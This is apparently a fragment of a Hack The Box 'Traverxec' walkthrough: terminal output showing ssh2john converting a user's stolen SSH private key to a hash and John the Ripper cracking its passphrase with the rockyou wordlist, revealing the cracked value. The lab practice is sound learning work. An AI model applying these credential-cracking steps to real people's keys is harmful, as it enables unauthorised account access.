 root@kali:~/HTB/Boxes/Traverxec# python /usr/share/john/ssh2john.py ./home/david/.ssh/id_rsa > id_rsa.hash
root@kali:~/HTB/Boxes/Traverxec# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (./home/david/.ssh/id_rsa)
1g 0:00:00:05 DONE (2019-11-19 12:46) 0.1893g/s 2716Kp/s 2716Kc/s 2716KC/sa6_123..*7¡Vamos!
Session completed